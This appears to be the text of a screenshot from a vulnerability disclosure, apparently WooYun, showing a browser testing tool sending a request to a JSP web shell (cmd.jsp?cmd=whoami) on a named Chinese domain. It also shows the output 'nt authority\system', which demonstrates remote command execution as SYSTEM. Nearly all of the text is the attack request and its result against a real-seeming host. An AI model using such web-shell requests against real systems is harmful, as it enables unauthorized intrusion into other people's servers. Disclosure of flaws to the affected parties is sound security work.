 Load URL
http://v2.mitime.com.cn/cmd.jsp?cmd=whoami
Split URL
Execute
Enable Post data
Enable Referrer
Post data
nt authority\system
www.wooyun.org